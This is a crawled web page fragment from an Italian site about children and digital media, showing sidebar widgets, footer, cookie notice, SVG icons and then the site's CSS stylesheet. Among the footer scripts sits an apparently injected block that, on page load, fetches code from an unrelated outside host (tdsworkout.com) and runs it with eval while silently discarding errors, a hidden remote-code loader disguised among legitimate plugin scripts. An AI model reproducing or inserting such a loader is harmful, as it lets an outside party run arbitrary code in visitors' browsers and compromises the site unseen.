</ul></section><section id="media_image-12" class="widget_media_image widget"><a href="https://www.mamamo.it/attivare-parental-control-console-dispositivi-mobili/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/come-attivare-parental-control-2.png" class="image wp-image-11941  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="media_image-13" class="widget_media_image widget"><a href="https://www.mamamo.it/glossario-videogiochi-hi-tech-tutte-le-parole-devi-conoscere/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/glossario-videogiochi-1.png" class="image wp-image-11942  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section>    </aside>


	<footer class="footer">
		<nav class="bottomMenu">
			<ul id="footer-menu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Mamamò: affrontare le sfide digitali a casa e a scuola</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/privacy-e-termini-di-utilizzo/">Privacy e termini di utilizzo</a></li>
</ul>		</nav>
		
		<section class="imprint">
			<p>Mamam&ograve; è distribuito con Licenza Creative Commons <br>
			<a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">Creative Commons Attribuzione - Non commerciale - Condividi allo stesso modo 4.0 Internazionale</a>.
			<p>Copyright © 2026 by Associazione Culturale Mamamò C.F. 07732900720<br>
			Design e sviluppo <a href="http://colorinside.com/" target="_blank" rel="external">colorinside studio</a></p>
		</section>
		
		<section class="mentions">
			<a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/" title="Premio Andersen 2018 - Miglior progetto sul digitale">
				<svg width="80" height="80" aria-hidden="true" role="img">
					<use xlink:href="#icon-andersen"></use>
				</svg>
				<p>Mamamò.it è <em>Migliore progetto sul digitale al Premio Andersen 2018</em></p>
			</a>
		</section>
	</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mamamo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.mamamo.it\/wp-admin\/admin-ajax.php","nonce":"c2eb9f5a2c","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mamamo"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"2059 http://m87.it/wp-content/uploads/2016/05/highlights_monster_01.jpg","disqusShortname":"mamamo","disqusTitle":"highlights_monster_01.PNG","disqusUrl":"https://www.mamamo.it/app/highlights-monster-day-prenditi-cura-del-mostro/attachment/highlights_monster_01-png/","postId":"2059"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/themes/mamamo/js/social-share-kit.min.js?ver=2.9.8" id="socialsharekit-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(105,120,90,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.mamamo.it/privacy-e-termini-di-utilizzo/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leggi di più">Leggi di più</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->



<svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<!-- facebook -->
		<symbol id="icon-facebook" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0" fill-rule="nonzero"/>
		</symbol>

		<!-- twitter -->
		<symbol id="icon-twitter" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M16 3.038c-.59.26-1.22.437-1.885.517.677-.407 1.198-1.05 1.443-1.816-.634.37-1.337.64-2.085.79-.598-.64-1.45-1.04-2.396-1.04-1.812 0-3.282 1.47-3.282 3.28 0 .26.03.51.085.75-2.728-.13-5.147-1.44-6.766-3.42C.83 2.58.67 3.14.67 3.75c0 1.14.58 2.143 1.46 2.732-.538-.017-1.045-.165-1.487-.41v.04c0 1.59 1.13 2.918 2.633 3.22-.276.074-.566.114-.865.114-.21 0-.41-.02-.61-.058.42 1.304 1.63 2.253 3.07 2.28-1.12.88-2.54 1.404-4.07 1.404-.26 0-.52-.015-.78-.045 1.46.93 3.18 1.474 5.04 1.474 6.04 0 9.34-5 9.34-9.33 0-.14 0-.28-.01-.42.64-.46 1.2-1.04 1.64-1.7z" fill-rule="nonzero"/>
		</symbol>
		
		<!-- instagram -->
		<symbol id="icon-instagram" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M7.997 0C5.825 0 5.553.01 4.7.048c-.85.04-1.432.174-1.94.372-.527.204-.973.478-1.418.922-.444.445-.718.89-.922 1.417C.222 3.267.087 3.85.048 4.7.008 5.553 0 5.825 0 7.997s.01 2.445.048 3.298c.04.85.174 1.432.372 1.94.204.527.478.973.922 1.418.445.444.89.718 1.417.922.508.198 1.09.333 1.94.372.853.04 1.125.048 3.297.048s2.445-.01 3.298-.048c.85-.04 1.432-.174 1.94-.372.527-.204.973-.478 1.418-.922.444-.445.718-.89.922-1.417.198-.51.333-1.09.372-1.94.04-.854.048-1.127.048-3.3 0-2.17-.01-2.443-.048-3.296-.04-.85-.174-1.432-.372-1.94-.204-.527-.478-.973-.922-1.418-.445-.444-.89-.718-1.417-.922-.51-.198-1.09-.333-1.94-.372C10.44.008 10.168 0 7.995 0zm0 1.44c2.136 0 2.39.01 3.232.048.78.035 1.202.165 1.484.275.373.145.64.318.92.598.28.28.453.547.598.92.11.283.24.706.275 1.486.04.843.047 1.096.047 3.23 0 2.137-.008 2.39-.047 3.233-.035.78-.166 1.202-.275 1.484-.145.373-.318.64-.598.92-.28.28-.547.453-.92.598-.282.11-.705.24-1.485.275-.844.04-1.097.047-3.233.047-2.135 0-2.388-.008-3.23-.047-.78-.035-1.204-.166-1.486-.275-.373-.145-.64-.318-.92-.598-.28-.28-.452-.547-.597-.92-.11-.282-.24-.705-.275-1.485-.04-.844-.047-1.097-.047-3.233 0-2.135.01-2.388.048-3.23.035-.78.165-1.204.275-1.486.145-.373.318-.64.598-.92.28-.28.547-.452.92-.597.283-.11.706-.24 1.486-.275.843-.04 1.096-.047 3.23-.047z"/><path d="M7.98 10.677c-1.472 0-2.666-1.193-2.666-2.665 0-1.473 1.194-2.666 2.666-2.666s2.666 1.193 2.666 2.666c0 1.472-1.194 2.665-2.666 2.665zm0-6.772c-2.268 0-4.107 1.838-4.107 4.107 0 2.268 1.84 4.106 4.107 4.106 2.268 0 4.107-1.838 4.107-4.106 0-2.27-1.84-4.107-4.107-4.107zM13.22 3.753c0 .53-.43.96-.96.96s-.958-.43-.958-.96.43-.96.96-.96.96.43.96.96"/>
		</symbol>

		<!-- mail -->
		<symbol id="icon-mail" viewBox="0 0 16 14" xmlns="http://www.w3.org/2000/svg">
			<path d="M16 0v14H0V0h16zm-.9 4.16L9.52 9.78a2.16 2.16 0 0 1-2.93.14l-.14-.14L.9 4.16v8.88h14.2V4.16zm0-3.25H.9v1.95l5.9 5.96c.66.67 1.73.67 2.4 0l5.9-5.96V.9z" fill-rule="nonzero"/>
		</symbol>
				
		<!-- andersen -->
		<symbol id="icon-andersen" viewBox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
			<g fill="none" fill-rule="evenodd"><path d="M79.7 40A39.8 39.8 0 1 1 .1 40a39.8 39.8 0 0 1 79.6 0" fill="#D8232A"/><path d="M66.6 40.3a26.6 26.6 0 1 1-53.3 0 26.6 26.6 0 0 1 53.3 0" fill="#D8232A"/><path d="M21.4 21.8A26.2 26.2 0 0 0 40 66.6a26.2 26.2 0 0 0 26.2-26.3 26.2 26.2 0 0 0-44.8-18.5M13 40.3a27 27 0 1 1 54 0 27 27 0 0 1-54 0" fill="#FFFFFE"/><path d="M50.8 46.5l.1.3c.3.2.9 0 1.3 0-.1 1-1 1.2-2 1v.2c-.1.2 0 .4-.2.7-.3 1-.3 1.8-1.7 1.8-.1 1.7-1.4 4-2.6 4.5a8 8 0 0 0 2.3 1.8c.3.1 1.1.2 1.3.4l-.4.6c-.3.4-1 .6-1.5 1l-.3.2H29.5c.2-.2.3-.6.6-.8.6-.5 1.5-1 2.4-1.4v-1.7l.7-.6c-1.2-.2-2.3-1-2.3-2.3h.1c0 .3.2.6.5.7h.6c.7-.6.7-1.9.2-2.7-1-1.4-2.3-2.4-3-4a11.6 11.6 0 0 1-1.1-7.7c0-.7 0-1.3.2-1.9.8-2.3 2-4.5 4-5.7-.4-.7-.6-1.4-.8-2.2-.6-2.6.9-5.7 2.1-6.6.5-.4.9-.8 1.6-1v.1c-.4.3-.6.9-.8 1.3l-.6 1.7c-.3 1.6.4 3.6 1 4.4.2.3.6.4.8.5V29c.2-.3 0-.9.1-1.2.3-1 .2-2.2.5-3.1.8-3 1.9-4.5 4.5-5.6.6-.3 1.8-1 2.8-.6l.4.1v.1c-.8 0-1.3.4-1.7.8-1.5 1-2.1 2.5-2.6 4.6a6 6 0 0 0 .4 3.3c0 .3.1.7.3.9h.1c.3-.6 0-1.1.2-1.8.2-.8.5-1.5 1-2a6 6 0 0 1 3.3-2c2.2-.5 4.5 1 4.8 2.6h-.1c-.4-.6-1.8-.9-2.8-.6-.7.3-1.5.8-1.8 1.5v.7c-.2.4-.2 1 0 1.4.4 1.5 1.7 2 2.9 2.8.5.3 1 .9 1.3 1.4 1.8 2.5 2 7 2 11.3.6 0 1.2-.2 1.4-.7v-.6c.3.3.5.5.6.8.4 1.5-.8 3.1-1.7 3.4-.2.1-.5 0-.8 0M6.7 35.6c.1-1-.6-1.2-1.4-1.3-.6-.1-1.5-.2-1.6 1l-.2 1 3 .4.2-1.1zm-3.7 3l.4-3.2c.2-1.2.6-2.7 2.1-2.5 1.4.2 1.6 1.6 1.5 2.8l-.2 1 2.7.4.2-1h.2l-.4 3.2h-.2v-1l-6-.7v1H3zm4.7-9.1l.3-.8c.3-.8 0-1.3-.8-1.6-1-.3-1.4-.1-1.7.7l-.3.8 2.5.9zm3.2 1.1l.3-.9.3.1-1.1 3h-.2l.3-1-5.7-2-.3.9-.3-.1 1.2-3c.3-1 .9-2.2 2.1-1.8 1 .4 1 1.6.8 2.5.8-1.3 1.7-1.4 3.2-.8.3 0 .7.2.8-.8l.3.1-.2.8c-.4 1-1 1.3-2 1-.7-.3-1.3-.4-1.6-.2-.3.1-.5.4-.6.7l-.2.5 3 1zM8.8 21l2.3 1.5c.5-.8.7-1.3-.2-1.9l.2-.2 2.3 1.5-.2.2c-1-.5-1.3-.3-1.9.6l2.6 1.6.7-1.2c.7-1 .2-1.7-.6-2.5l.1-.2 1.8 1.2-3 4.7-.3-.1.6-.9L8 22.1l-.5.8-.2-.1 2.9-4.6 1.5 1-.2.1c-.9-.3-1.4-.2-1.8.2l-.5.6-.5 1zM21 16l.8-.7.1.2-2.3 2.2-.2-.2.7-.6-4-4.3 2.8 5.8-.3.2-5.6-3 4 4.2.7-.6.2.1-1.6 1.6-.2-.2.7-.7-4.2-4.4-.7.7-.1-.2 1.8-1.7 4 2.3-2-4.2 1.8-1.7.2.1-.7.7zm3.2-2l.8-.5.1.2-2.7 1.7v-.2l.7-.6-3.2-5-.8.5-.2-.2L21.6 8l.2.3-.9.5zm4.2-6.7c-.1-.4-.3-.6-.5-.9-.4-.5-1-.7-1.7-.3-.8.3-1 .8-1 1.4l.2 1 .8 2c.2.3.3.7.6 1 .4.5 1 .8 1.8.4.8-.3 1-1 1-1.6l-.4-1-.8-2zM24.5 10c-.6-1.5 0-3.5 1.6-4.2 1.5-.6 3.4.4 4 1.9.7 1.6.4 3.7-1.4 4.5-1.8.7-3.5-.5-4.2-2.2zM36 7.8l1.9-.2L36.7 5 36 7.8zM34.3 10h.8L37 3.1h.3L40 9.4h.8v.2l-3 .3-.1-.3h1L38 7.8l-2.1.1-.5 1.8h1v.2l-2 .1zm12.4.5h-.3L43 3.7l-.8 5.8 1 .2v.2L41 9.6v-.2h1l.8-5.9-.9-.1V3l2.5.4L46.7 8l.5-4-.9-.1v-.3l2.3.3v.3l-1-.2zm3.6.7c1.1.5 1.9.8 2.8-.2.4-.5.7-1.3 1-1.9.4-1.1.4-2 .3-2.3-.3-.5-.9-.8-2-1.2l-2.1 5.6zm.2-6.7l2.5 1c1 .4 1.4.7 1.8 1.2.7 1 .8 2 .4 3.2-.4 1-1.3 2-2.5 2-.8.2-1.6-.1-2.4-.4l-2.2-.9.1-.2 1 .4 2-5.7-.8-.3v-.3zm9.6 4.8l-1.5 2.4c.7.5 1.2.6 1.9-.2l.2.2-1.5 2.2-.3-.1c.6-1 .4-1.4-.5-2l-1.7 2.5 1.2.8c1 .7 1.7.3 2.5-.5l.2.1-1.2 1.7-4.6-3 .1-.3.8.6 3.4-5-.8-.6.1-.2 4.5 3-1 1.5-.2-.2c.4-.9.3-1.4 0-1.8L61 10l-.9-.6zm4.3 6.9l.5.6c.7.6 1.2.6 1.8 0 .8-.7.8-1.2.2-1.8l-.6-.6-1.9 1.8zm-2.5 2.3l.7.7-.2.2-2.2-2.3.2-.2.7.7 4.4-4.1-.7-.7.2-.2 2.3 2.4c.7.8 1.5 1.8.5 2.7-.8.8-2 .2-2.6-.4.9 1.3.5 2-.7 3.2-.2.2-.5.5.3 1l-.2.2-.6-.5c-.7-.7-.7-1.4 0-2.1.6-.6 1-1.1 1-1.4 0-.4-.2-.7-.4-1l-.4-.3-2.3 2.1zm3.2 4.2v-.1l1.6-1 .2.2c-.7.7-1.2 1.6-.6 2.5.4.6 1.2.9 2 .5.7-.5.4-1.3.2-2l-.1-.6c-.3-1 0-1.7.9-2.2.9-.5 2-.3 2.4.6.3.5.4.9.4 1.5h.5l.1.2-1.6 1-.1-.3c.7-.6 1-1.5.5-2.3-.3-.5-1-.8-1.6-.5-.6.4-.4 1-.2 1.5l.1.6.2.7c0 1-.3 1.5-1 2-1.1.6-2.3.4-3-.7-.2-.4-.4-1-.3-1.4l-.6-.2zm9.4 4.1l-2.7 1c.3.9.7 1.3 1.7 1v.2L71 30l-.1-.3c1-.5 1-.9.7-1.8l-2.8 1 .5 1.3c.4 1.2 1.2 1.2 2.3 1l.1.3-2 .6-2-5.2h.3l.3.8 5.7-2-.3-1h.2l1.9 5-1.6.7-.1-.3c.8-.5 1-1 1-1.5 0-.3-.2-.5-.3-.8l-.3-1zm-3.9 11.8v-.3l5.6-5-5.8.8.1 1h-.2L70 33h.2l.2 1 6-.9-.2-1h.3l.3 2.5L73 38l4-.6-.2-1h.3l.3 2.3H77l-.1-1zM27.5 74.3l.3-.8 2-.8c1-.4 1.6-.8 2-2 .2-.7 0-1.4-.8-1.7h-.9s-.5.2-.5.4l.2.2c.4 0 .8.4.6.9 0 .4-.5.5-.9.4-.5-.1-.6-.6-.5-1.1.3-.8 1.2-1.3 2.6-1 1 .4 2.1 1.1 1.8 2.3-.2.7-.8 1-1.3 1.3-1 .5-2.2.7-3.3 1l3 .9c.4 0 .4-.5.5-.8h.3l-.6 2-4.5-1.2zm10.1-2.9c0-1-.3-1.2-.8-1.3-.5 0-.9 0-1 1.2l-.4 3.4c0 1 .2 1.4.8 1.4.6 0 1-.2 1-1.3l.4-3.4zm1.5 1.9c-.2 1.4-1.4 3.2-3 3-1.5-.1-2.3-2-2.2-3.5.2-1.4 1.4-3 3-3 1.5.2 2.3 2.1 2.2 3.5zm1.6 3.1v-.3h1.2l-.4-5.4c0-.2-.2-.3-.4-.3l-.8.1v-.3h.8l1.7-.3.5 6h1.1v.2l-3.7.3zm6.8-1.9c.2.7.6.8 1.2.7.6-.2.8-.5.6-1.2l-.2-1c0-.2-.4-.9-1.2-.7-.7.2-.7 1-.6 1.2l.2 1zm-.5-3c.1.5.5.6.9.5.4-.1.7-.3.5-1l-.3-1c-.1-.6-.4-.8-1-.7-.5.2-.6.5-.4 1l.3 1.1zm1.4.5c1-.1 2.1 0 2.4 1.1.2.9-.3 1.9-2 2.3-1.8.5-2.7-.2-3-1-.2-1 .8-1.8 1.6-2.2-1.1 0-2-.1-2.1-1-.3-1 .9-1.9 1.8-2.1 1-.2 2.4-.1 2.7 1 .2 1-.6 1.5-1.4 1.9z" fill="#FFFFFE"/></g>
		</symbol>

		<!-- right arrow -->
		<symbol id="icon-rarrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M35.2265625 29.8125L5.625 59.4140625H.84375L30.515625 29.8125.84375.2109375H5.625" fill-rule="evenodd"/>
		</symbol>

		<!-- left arrow -->
		<symbol id="icon-larrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M.8437495 29.8125L30.445312 59.4140625h4.78125L5.554687 29.8125 35.226562.2109375h-4.78125" fill-rule="evenodd"/>
		</symbol>
		
	</defs>
</svg>

</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.mamamo.it/wp-content/themes/mamamo/css/mamamo.css?ver=2.9.8
body_size: 6701
content:
@charset "UTF-8";
/* Reset */
html {
  font-size: 62.5%;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  font: 300 1.5em/1.7 "Merriweather Sans", sans-serif;
  color: rgb(80, 80, 80);
  margin: 0;
}

article,
aside,
dd,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
  margin: 0;
}

p {
  margin: 0 0 1.5em 0;
}

a {
  color: rgb(105, 120, 90);
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
a:hover, a:active {
  outline-width: 0;
  color: #505b44;
}

img {
  border: none;
  max-width: 100%;
  height: auto;
  display: inline-block;
}

figure {
  max-width: 100%;
}
figure img {
  width: 100%;
  height: auto;
  display: block;
}

h1, h2, h3, h4, h5, h6 {
  font: 700 2.6rem/1.2 "Merriweather Sans", sans-serif;
  color: rgb(105, 120, 90);
  margin: 0.5em 0;
}

nav ul, nav ol {
  list-style: none;
  padding: 0;
  margin: 0;
}
nav li {
  display: inline;
}

/* Header */
.top {
  display: flex;
  flex-direction: column;
  margin-bottom: 2rem;
  margin-top: 10rem;
}

.logo {
  width: 40%;
  max-width: 28rem;
  margin: -18% auto 2rem auto;
  display: block;
  order: 2;
}
.logo img {
  width: 100%;
  height: auto;
}

.top-menu {
  border-bottom: 1px solid rgb(180, 180, 180);
  border-top: 1px solid rgb(180, 180, 180);
  order: 3;
  padding: 0.5em 0;
}

.cat-menu {
  border-bottom: 1px solid rgb(180, 180, 180);
  order: 4;
  padding: 0.5em 0;
}

#firstMenu,
#secondMenu {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
#firstMenu li,
#secondMenu li {
  margin-bottom: 1px;
  padding-bottom: 1px;
}
#firstMenu a,
#secondMenu a {
  line-height: 1;
  color: rgb(80, 80, 80);
  display: block;
  white-space: nowrap;
  text-align: center;
  font-size: 1.4rem;
  padding: 0.5em 1em;
}
#firstMenu .special:first-child,
#secondMenu .special:first-child {
  display: block;
}
#firstMenu .special a,
#secondMenu .special a {
  color: rgb(200, 15, 85);
}
#firstMenu .special a:hover,
#secondMenu .special a:hover {
  color: rgb(200, 15, 85);
  border-bottom-color: rgb(200, 15, 85);
}
#firstMenu .current-menu-item a,
#firstMenu .current-menu-parent a,
#secondMenu .current-menu-item a,
#secondMenu .current-menu-parent a {
  border-bottom: 5px solid rgb(105, 120, 90);
}
#firstMenu .current-menu-item.special a,
#firstMenu .current-menu-parent.special a,
#secondMenu .current-menu-item.special a,
#secondMenu .current-menu-parent.special a {
  border-bottom: 5px solid rgb(200, 15, 85);
}

.reader {
  display: none;
}

.icon {
  width: 2rem;
  height: 2rem;
  fill: currentColor;
}

.social-box {
  display: flex;
  order: 1;
  margin: 5% 5% 0 0;
  justify-content: flex-end;
}
.social-box a {
  color: rgb(200, 15, 85);
}
.social-box a:hover {
  color: #990b41;
}
.social-box a:not(:last-child) {
  margin-right: 1rem;
}

@media screen and (min-width: 750px) {
  .top {
    margin-top: 0;
  }
  .logo {
    margin-top: -12rem;
  }
}
@media screen and (min-width: 960px) {
  .top {
    margin-bottom: 4rem;
  }
  .logo {
    margin-top: -5rem;
    padding: 0;
    order: 1;
  }
  .top-menu {
    display: flex;
    padding: 0;
    order: 3;
  }
  .cat-menu {
    display: flex;
    padding: 1rem 0 0 0;
    order: 4;
  }
  #firstMenu {
    justify-content: space-between;
  }
  #firstMenu li {
    margin-right: 1px;
  }
  #firstMenu a {
    line-height: 3;
    font-size: 1.6rem;
    border-bottom: 5px solid #fff;
    padding-top: 1em;
  }
  #firstMenu a:hover {
    border-bottom: 5px solid rgb(105, 120, 90);
  }
  #secondMenu {
    justify-content: space-between;
  }
  #secondMenu a {
    font-size: 1.6rem;
    border-bottom: 5px solid #fff;
  }
  #secondMenu a:hover {
    border-bottom: 5px solid rgb(105, 120, 90);
  }
  .icon {
    width: 2.4rem;
    height: 2.4rem;
  }
  .social-box {
    order: 2;
    margin: 3rem 0 -6rem 0;
    width: 34rem;
    align-self: flex-end;
  }
  .social-box a {
    margin: 0 1rem;
  }
}
/* Single */
.meta {
  font: 400 1.2rem "Merriweather Sans", sans-serif;
}

.tags,
.categories {
  font: 400 1.2rem/1.4 "Merriweather Sans", sans-serif;
  margin-bottom: 0.5em;
}
.tags a,
.categories a {
  color: rgb(200, 15, 85);
  text-transform: uppercase;
}
.tags li:not(:last-child):after,
.categories li:not(:last-child):after {
  content: "·";
  margin: 0 0.5em;
}

.single h1 h1 {
  font-size: 2.6rem;
  text-align: center;
}
.single h1 h2 {
  font-size: 2.2rem;
}
.single h1 h3 {
  font-size: 1.8rem;
}
.single h1 h4 {
  font-size: 1.6rem;
}
.single h1 h5, .single h1 h6 {
  font-size: 1.4rem;
  text-transform: uppercase;
}
.single h1 .categories {
  margin-top: 0.5em;
}

@media screen and (min-width: 750px) {
  .single h1 {
    font-size: 3.6rem;
    text-align: left;
  }
  .single h2 {
    font-size: 2.6rem;
  }
  .single h3 {
    font-size: 2rem;
  }
  .single h4 {
    font-size: 1.8rem;
  }
  .single .meta {
    text-align: left;
    font-size: 1.4rem;
  }
  .single .meta:before {
    width: 100%;
  }
}
.container {
  margin: 0 auto;
  max-width: 120rem;
  box-sizing: border-box;
}

main {
  padding: 0 5% 15% 5%;
}

.sidebar {
  padding: 0 5%;
}

@media screen and (min-width: 750px) {
  main {
    max-width: 80rem;
    margin: 0 auto;
  }
  .stream article {
    display: flex;
    justify-content: space-between;
  }
  .stream .cover {
    display: block;
  }
  .stream .cover figure,
  .stream .cover header {
    width: 100%;
  }
  .sidebar {
    display: -webkit-flex;
    -webkit-flex-wrap: wrap;
    -webkit-justify-content: space-between;
    -webkit-align-content: flex-start;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-content: flex-start;
  }
  .widget {
    width: 48%;
  }
}
@media screen and (min-width: 960px) {
  .container {
    display: -webkit-flex;
    -webkit-flex-wrap: wrap;
    -webkit-justify-content: space-between;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .container header,
  .container footer {
    width: 100%;
  }
  main {
    margin: 0;
    width: calc(85% - 30rem);
  }
  .sidebar {
    width: 30rem;
    margin-right: 5%;
    padding: 0;
  }
  .widget {
    width: 100%;
  }
}
@media screen and (min-width: 1200px) {
  main {
    padding: 0;
    margin-right: 4rem;
    width: calc(100% - 34rem);
  }
  .sidebar {
    margin: 0;
  }
}
.content a {
  color: rgb(200, 15, 85);
}
.content ul, .content ol, .content dl, .content blockquote {
  margin: 3% 5%;
  padding: 0 2%;
}
.content blockquote {
  border-left: 0.3rem solid rgb(105, 120, 90);
  color: rgb(105, 120, 90);
}
.content figcaption {
  text-align: right;
  color: rgb(105, 120, 90);
  font-size: 1.4rem;
  border-bottom: 1px dotted rgb(105, 120, 90);
  margin: 0;
  padding: 0.5rem 1rem;
}
.content img {
  display: block;
}

.tags, .related {
  margin-top: 5rem;
}

.audio-caption {
  background-color: #e9ece5;
  padding: 1em;
  margin-bottom: 2em;
  font-size: 1.4rem;
}
.audio-caption h4 {
  font-size: 1.6rem;
}

.audio-lenght {
  text-align: right;
}

.review-header {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.review-header figure {
  width: 25%;
  order: 1;
}
.review-header h1 {
  width: 70%;
  text-align: left;
  order: 2;
  margin: 0;
  font-size: 1.8rem;
}
.review-header .meta {
  order: 3;
  margin: 0 0 3rem 0;
  text-align: left;
}

.term-app .wp-post-image {
  border-radius: 1rem;
}

.review-meta {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  line-height: 1.5;
  margin: 0.5rem 0 1rem 0;
}
.review-meta a {
  color: rgb(200, 15, 85);
}
.review-meta dt {
  font-weight: 700;
  border-bottom: 0.1rem dotted rgb(105, 120, 90);
  color: rgb(105, 120, 90);
  width: 25%;
  margin-right: 5%;
  text-align: right;
  padding: 0.5em 0;
}
.review-meta dd {
  text-align: left;
  border-bottom: 0.1rem dotted rgb(180, 180, 180);
  width: 70%;
  padding: 0.5em 0;
  margin: 0;
}
.review-meta .rating {
  display: block;
  width: 102px;
  height: 20px;
  margin-bottom: -2px;
}
.review-meta .store-label {
  display: none;
}
.review-meta .store-link {
  border-bottom: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 100%;
}
.review-meta .store-link a {
  width: 33%;
  box-sizing: border-box;
  line-height: 2.5;
  font-size: 1.4rem;
  border-radius: 0.3rem;
  background-color: rgb(105, 120, 90);
  text-align: center;
  color: #fff;
  margin-right: 1px;
}
.review-meta .store-link a:hover {
  background-color: #505b44;
}
.review-meta .store-icon {
  width: 100%;
  max-height: 4rem;
}

.flex-video {
  position: relative;
  padding-bottom: 67.5%;
  height: 0;
  overflow: hidden;
  margin-bottom: 5%;
}
.flex-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.single-footer {
  margin-top: 5rem;
}
.single-footer h2 {
  font-size: 1.8rem;
  margin-bottom: 1.2em;
  padding-bottom: 1em;
  border-bottom: 1px dotted rgb(200, 15, 85);
  color: rgb(200, 15, 85);
  width: 100%;
}

@media screen and (min-width: 960px) {
  .review-header {
    margin-bottom: 2rem;
  }
  .review-header h1 {
    order: 1;
    width: 100%;
    font-size: 3.2rem;
    margin-bottom: 1em;
  }
  .review-header figure {
    order: 2;
    width: 30%;
  }
  .review-header .meta {
    width: 67%;
  }
  .review-meta {
    justify-content: flex-end;
    margin: 0;
  }
  .review-meta dt {
    width: 25%;
  }
  .review-meta dd {
    width: 70%;
  }
  .review-meta .store-label {
    display: block;
    border-bottom: none;
    padding-top: 1.2rem;
  }
